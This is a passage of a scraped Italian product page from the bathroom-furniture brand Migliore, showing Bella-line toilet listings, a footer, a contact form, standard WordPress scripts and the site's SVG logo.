                                <h2 style="margin-bottom: 8px">
                                    Vaso con cassetta alta, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/wc-napolnyj-pristavnoj-bella-30856/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/09/30856-300x300.jpg" alt="WC, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    WC, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/sanitary-ware-bella-wc-5253/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/20619-300x300.jpg" alt="Vaso sospeso, Bella" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Vaso sospeso, Bella.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/dekorativnyj-ugolok-para/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/11/20521-300x300.jpg" alt="Elemento decorativo (coppia)" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Elemento decorativo (coppia).                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/migliore/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://miglioreluxury.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://miglioreluxury.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg
body_size: 12274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="30px" viewBox="0 0 165 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>ic_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="style_guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Styleguide" transform="translate(-387.000000, -192.000000)" fill="#CDAD6B">
            <g id="ic_logo" transform="translate(387.000000, 192.000000)">
                <path d="M14.9576647,25.3114793 L6.52942012,6.92978304 L6.52026824,21.5270217 C6.52026824,22.8597239 6.66764497,23.6931755 6.96176726,24.0257988 C7.34614596,24.4811834 7.97383826,24.7046154 8.84042604,24.7052465 L9.59940039,24.7061933 L9.59940039,25.3076923 L1.99987377,25.3032742 L2.00082051,24.7014596 L2.78157002,24.7033531 C3.69896647,24.7033531 4.35506114,24.4243787 4.74070217,23.8648521 C4.98085996,23.53286 5.10141223,22.7533728 5.10141223,21.526075 L5.11151085,7.26998028 C5.11151085,6.29514793 5.00484418,5.59613412 4.79340434,5.16883629 C4.64539645,4.86398422 4.36831558,4.60142012 3.96310848,4.38840237 C3.55727022,4.17538462 2.90748718,4.07061144 2.01407495,4.06966469 L2.01407495,3.46911243 L8.19253649,3.47258383 L16.1208994,20.5723866 L23.909144,3.48110454 L30.0876055,3.48457594 L30.0866588,4.08544379 L29.3267377,4.08639053 C28.3945089,4.08544379 27.7333649,4.36441815 27.3470927,4.92489152 C27.118927,5.26982249 27.005002,6.05499014 27.005002,7.28228797 L26.9967968,21.5390138 C26.9949034,22.8720316 27.1422801,23.7051677 27.43514,24.0390533 C27.8346667,24.4922288 28.4601499,24.7181854 29.3147456,24.7194477 L30.0737199,24.7194477 L30.0737199,25.3206312 L20.817073,25.3143195 L20.817073,24.7134517 L21.5763629,24.7143984 C22.509854,24.7143984 23.1621617,24.4366864 23.5358107,23.8777909 C23.7756529,23.5448521 23.8971519,22.7634714 23.8971519,21.5380671 L23.9063037,6.94114398 L15.4783748,25.3114793 L14.9576647,25.3114793 Z" id="Fill-1"></path>
                <path d="M40.9515424,24.7256016 L40.9515424,25.3293097 L31.5929625,25.3226824 L31.5929625,24.7208679 L32.3724497,24.7208679 C33.2658619,24.7218146 33.919432,24.4633531 34.3328442,23.9416963 C34.5868876,23.597712 34.7137515,22.7699408 34.715645,21.4631164 L34.7219566,7.36733728 C34.7238501,6.25964497 34.6572623,5.52844181 34.5247179,5.16899408 C34.4180513,4.90295858 34.2002998,4.6747929 33.8645207,4.48859961 C33.3854675,4.22067061 32.8925286,4.08812623 32.3863353,4.08623274 L31.6068481,4.08623274 L31.6068481,3.48662722 L40.9644813,3.49230769 L40.9644813,4.09285996 L40.1644813,4.09285996 C39.2840079,4.09285996 38.6370651,4.35794872 38.2236529,4.88907298 C37.9566706,5.22453649 37.8244418,6.04946746 37.8222327,7.36733728 L37.8149744,21.4650099 C37.8130809,22.5736489 37.8790375,23.2991716 38.0131598,23.6450493 C38.1173018,23.911716 38.3442051,24.1455621 38.6916607,24.3440631 C39.1590375,24.5987377 39.6447179,24.7246548 40.1515424,24.7265483 L40.9515424,24.7256016 Z" id="Fill-4"></path>
                <path d="M62.0006312,3.00470217 L62.5547929,9.9033215 L61.9958974,9.9033215 C61.4221696,8.18403156 60.6909665,6.88919921 59.7981854,6.02261144 C58.4923077,4.76848915 56.8194083,4.14269034 54.7813807,4.14111243 C52.0061538,4.13921893 49.8939645,5.23649704 48.4388166,7.43610256 C47.2263511,9.28699014 46.6185404,11.493854 46.6163314,14.0529073 C46.6147535,16.1458462 47.0161736,18.0484892 47.823432,19.7624142 C48.6269034,21.4750769 49.6806312,22.7320394 50.9801972,23.5317239 C52.2788166,24.3345641 53.6197239,24.7350375 55.0073373,24.7350375 C55.808284,24.7359842 56.5830375,24.6356292 57.3375937,24.4374438 C58.0912032,24.2373649 58.8129389,23.9388245 59.5075345,23.5374043 L59.5100592,17.2197712 C59.5110059,16.1262801 59.4286391,15.410856 59.2616963,15.069712 C59.0947535,14.7304615 58.8400789,14.4745247 58.4932544,14.2993767 C58.1457988,14.127069 57.5342012,14.0409152 56.6534122,14.0399684 L56.6534122,13.4217436 L65.0927022,13.4255306 L65.0917554,14.0453333 L64.6912821,14.0443866 C63.8515187,14.0434398 63.2787377,14.3243077 62.9710454,14.8844655 C62.757712,15.281783 62.6504142,16.0612702 62.6504142,17.2219803 L62.6447337,23.9006391 C61.404497,24.5662012 60.1860355,25.0556686 58.9855621,25.3680947 C57.7863511,25.6805207 56.4523866,25.8361026 54.98714,25.8351558 C50.7605523,25.8316844 47.555503,24.4791006 45.3707298,21.7707771 C43.7331755,19.7447416 42.9145562,17.4034398 42.9164497,14.7509744 C42.9183432,12.8312899 43.378146,10.9914477 44.2983826,9.23302564 C45.3937673,7.14008679 46.9009862,5.52651677 48.8216174,4.39768047 C50.4222485,3.46608284 52.3084813,2.99807495 54.4809467,2.99996844 C55.2809467,2.99996844 56.0039448,3.06781854 56.6489941,3.20194083 C57.2978304,3.33448521 58.2127022,3.62355819 59.3989744,4.06411045 C59.9995266,4.28912032 60.4044181,4.40430769 60.6186982,4.40430769 C60.8187771,4.40430769 60.9923471,4.31057988 61.1387771,4.12343984 C61.2871006,3.93724655 61.3723077,3.5642288 61.3991321,3.00375542 L62.0006312,3.00470217 Z" id="Fill-6"></path>
                <path d="M84.4621065,19.316497 L85.0017515,19.4342091 L83.1196213,25.3542091 L66.2243156,25.3419014 L66.2262091,24.7413491 L67.0438817,24.7413491 C67.9631716,24.7413491 68.6249467,24.4431243 69.0244734,23.8441499 C69.2513767,23.4966943 69.3656174,22.705215 69.3665641,21.4649783 L69.3747692,7.38687179 C69.3766627,6.01598422 69.2220276,5.16328205 68.9159132,4.82971203 C68.5034477,4.3484497 67.8823826,4.1086075 67.0577673,4.10766075 L66.2372544,4.1086075 L66.2372544,3.50805523 L76.11686,3.51342012 L76.1159132,4.11586588 C74.954572,4.09914004 74.1416331,4.20485996 73.6755187,4.4320789 C73.208142,4.65898225 72.8912978,4.94458383 72.7253018,5.29140828 C72.5567811,5.63791716 72.4753609,6.4581144 72.4731519,7.75010651 L72.4658935,21.4687653 C72.4649467,22.360284 72.544789,22.9737751 72.7041578,23.306714 C72.8367022,23.5339329 73.0358343,23.7005602 73.3028166,23.8069112 C73.5697988,23.9145247 74.4095621,23.9656489 75.8230533,23.9675424 L77.4022249,23.9675424 C79.0817515,23.9694359 80.2588718,23.8479369 80.9316923,23.6005207 C81.6038817,23.3559448 82.2211598,22.9191795 82.7813176,22.2927495 C83.3417909,21.6678974 83.9022643,20.673499 84.4621065,19.316497" id="Fill-8"></path>
                <path d="M95.8760394,24.7599684 L95.8750927,25.3624142 L86.5180907,25.3561026 L86.5180907,24.7533412 L87.2988402,24.7533412 C88.1913057,24.7552347 88.8461381,24.4958264 89.2592347,23.9760631 C89.5126469,23.6311321 89.6391953,22.8024142 89.6391953,21.4965365 L89.6486627,7.39886391 C89.6486627,6.29401183 89.5830217,5.56091519 89.4511085,5.20115187 C89.3441262,4.9363787 89.1238501,4.70821302 88.7909112,4.52107298 C88.3099645,4.25503748 87.8179724,4.12154635 87.3117791,4.11965286 L86.5326075,4.11965286 L86.5326075,3.51910059 L95.8880316,3.52446548 L95.8880316,4.12628008 L95.0896095,4.12438659 C94.2091361,4.12438659 93.5621933,4.39042209 93.1490966,4.92343984 C92.88243,5.25700986 92.7486233,6.08351874 92.7473609,7.40265089 L92.739787,21.4965365 C92.7391558,22.60486 92.8047968,23.3335385 92.9373412,23.6772071 C93.0430611,23.9451361 93.2696489,24.1780355 93.6174201,24.3781144 C94.0835345,24.6321578 94.5701617,24.758075 95.0773018,24.7599684 L95.8760394,24.7599684 Z" id="Fill-10"></path>
                <path d="M108.444465,4.21416963 C106.486911,4.21322288 104.919416,4.93716765 103.745452,6.39042209 C102.265057,8.18766075 101.523755,10.8290809 101.521546,14.3067929 C101.518391,17.865925 102.284308,20.6058067 103.815511,22.5245444 C104.973696,23.9916844 106.512789,24.7266746 108.432473,24.728568 C110.486911,24.728568 112.183164,23.932355 113.523124,22.3317239 C114.863085,20.7326706 115.534643,18.2152742 115.537483,14.7748008 C115.540008,11.0294753 114.802178,8.24320316 113.323361,6.41535306 C112.151921,4.95010651 110.525412,4.21416963 108.444465,4.21416963 M108.746162,3.03420907 C111.572197,3.03610256 114.025215,4.11413018 116.10269,6.26702959 C118.180166,8.42308481 119.219061,11.1108955 119.216852,14.3374043 C119.214643,17.6592189 118.166596,20.4082525 116.073026,22.5939724 C113.978824,24.7787456 111.445649,25.8703432 108.472868,25.8684497 C105.473893,25.8665562 102.950817,24.7989428 100.905531,22.6643471 C98.8605602,20.5297515 97.8393373,17.7630454 97.8418619,14.3661223 C97.8437554,10.8988245 99.0256095,8.07342012 101.386477,5.88896252 C103.440915,3.98411045 105.894249,3.03231558 108.746162,3.03420907" id="Fill-12"></path>
                <path d="M127.274888,14.1622564 C127.475282,14.1632032 127.650746,14.1660434 127.80475,14.1733018 C127.95686,14.1789822 128.081199,14.1824536 128.174611,14.1834004 C130.254927,14.1843471 131.824947,13.7321183 132.884671,12.8276607 C133.945341,11.9194162 134.474888,10.7744852 134.475834,9.38813412 C134.476781,8.02829191 134.051061,6.9224931 133.198675,6.06695069 C132.346288,5.21519527 131.213034,4.78695069 129.79828,4.78695069 C129.186998,4.78537278 128.346919,4.88604339 127.280252,5.08454438 L127.274888,14.1622564 Z M142.763961,25.3893964 L136.945578,25.3856095 L129.554335,15.1834793 C129.006801,15.1967337 128.560884,15.2020986 128.214059,15.2011519 C128.080252,15.2020986 127.934138,15.199574 127.774138,15.1938935 C127.614138,15.1863195 127.446564,15.1819014 127.274888,15.1819014 L127.271732,21.5206785 C127.270785,22.8934596 127.415953,23.7471085 127.708497,24.0816252 C128.121278,24.5467929 128.733822,24.7803235 129.548655,24.7803235 L130.407984,24.7803235 L130.407984,25.3827692 L121.050036,25.3774043 L121.050982,24.7765365 L121.869602,24.7765365 C122.789838,24.7774832 123.450351,24.4773649 123.849562,23.8796529 C124.076781,23.5457673 124.191022,22.758075 124.191337,21.518785 L124.199227,7.42205917 C124.200174,6.04927811 124.054375,5.19468245 123.761199,4.86205917 C123.335164,4.38300592 122.707787,4.14474162 121.881594,4.14284813 L121.062974,4.14284813 L121.063921,3.54229586 L129.021318,3.54576726 C131.340844,3.54766075 133.050036,3.72028402 134.150154,4.05953452 C135.249957,4.40130966 136.182501,5.0233215 136.947156,5.93093491 C137.713389,6.83823274 138.096821,7.91783826 138.095558,9.17196055 C138.094611,10.5179172 137.656268,11.6836765 136.784316,12.6682919 C135.909523,13.655432 134.553467,14.3550769 132.714888,14.7656489 L137.208773,21.0264773 C138.247353,22.4686864 139.136663,23.4242682 139.876702,23.8982722 C140.614533,24.3725917 141.578951,24.6682919 142.764907,24.7885286 L142.763961,25.3893964 Z" id="Fill-14"></path>
                <path d="M149.394588,4.7582643 L149.390485,13.3771203 L154.168079,13.3799606 C155.420623,13.3809073 156.255337,13.1943984 156.669065,12.8201183 C157.228592,12.3287574 157.54228,11.4621696 157.610446,10.2219329 L158.20942,10.2219329 L158.204055,17.8224063 L157.605081,17.8214596 C157.458335,16.7538462 157.305909,16.0734517 157.146856,15.779645 C156.960347,15.3930572 156.646659,15.09357 156.206738,14.8805523 C155.767763,14.6662722 155.086422,14.5599211 154.168079,14.5580276 L149.389538,14.5561341 L149.384489,21.7548718 C149.383542,22.7281262 149.42299,23.317002 149.504095,23.5224458 C149.58299,23.7291519 149.732892,23.8932544 149.953168,24.0138067 C150.173759,24.134359 150.583385,24.1955819 151.183621,24.1955819 L154.881609,24.1974753 C156.108276,24.1984221 157.001688,24.1157396 157.561846,23.9491124 C158.121373,23.7821696 158.661018,23.4467061 159.181097,22.9405128 C159.848237,22.2740039 160.528,21.2682446 161.223227,19.9207101 L161.862911,19.9216568 L159.980781,25.4023669 L143.164371,25.3900592 L143.164371,24.7898225 L143.923661,24.7898225 C144.44374,24.7898225 144.93731,24.6721105 145.404371,24.4319527 C145.737625,24.2586982 145.967684,23.9989744 146.094548,23.6524655 C146.222043,23.305641 146.284844,22.6050493 146.284844,21.5522682 L146.294312,7.35518738 C146.295258,5.98272189 146.156718,5.13001972 145.87585,4.79739645 C145.489893,4.36915187 144.843897,4.15581854 143.936284,4.15581854 L143.177941,4.15581854 L143.177941,3.55431953 L159.992773,3.56536489 L160.229775,8.36378698 L159.61155,8.36378698 C159.384016,7.205286 159.135022,6.41065089 158.862043,5.98556213 C158.58875,5.55637081 158.185436,5.22911243 157.65368,5.00378698 C157.212497,4.84536489 156.453207,4.76205128 155.373286,4.76205128 L149.394588,4.7582643 Z" id="Fill-16"></path>
            </g>
        </g>
    </g>
</svg>